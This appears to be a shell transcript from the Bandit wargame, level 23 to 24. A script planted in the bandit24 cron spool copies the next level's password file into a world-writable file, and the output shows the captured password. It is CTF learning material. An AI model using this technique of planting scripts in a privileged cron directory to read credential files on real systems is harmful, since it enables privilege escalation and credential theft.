 bandit23@bandit:/tmp/DNoir$ vim test.sh
bandit23@bandit:/tmp/DNoir$ chmod 777 test.sh
bandit23@bandit:/tmp/DNoir$ vim test.sh
bandit23@bandit:/tmp/DNoir$ touch pass
bandit23@bandit:/tmp/DNoir$ chmod 777 pass
bandit23@bandit:/tmp/DNoir$ cp test.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/DNoir$ ls -alps
total 10816
    4 drwxrwxr-x     2 bandit23 bandit23     4096 Aug 11 06:21 ./
10808 drwxrwx-wt 10382 root     root     11063296 Aug 11 06:22 ../
    0 -rwxrwxrwx     1 bandit23 bandit23        0 Aug 11 06:21 pass
    4 -rwxrwxrwx     1 bandit23 bandit23       61 Aug 11 06:21 test.sh
bandit23@bandit:/tmp/DNoir$ cat test.sh
#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/DNoir/pass
bandit23@bandit:/tmp/DNoir$ cat pass
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/DNoir$